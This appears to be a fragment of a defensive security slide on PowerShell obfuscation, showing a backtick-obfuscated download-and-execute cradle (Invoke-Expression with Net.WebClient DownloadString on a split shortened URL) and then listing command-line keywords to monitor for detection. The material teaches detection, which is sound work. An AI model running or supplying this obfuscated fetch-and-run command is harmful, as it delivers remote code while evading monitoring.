 Obfuscation Example: (New-Object Net.WebClient)
• Invoke-Expression (New-Object Net.WebClient)."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"(
'ht'+'tps://bit.ly/L3g1t')
• What process command line arguments can we monitor for this?
• Invoke-Expression
• New-Object
• Net.WebClient
 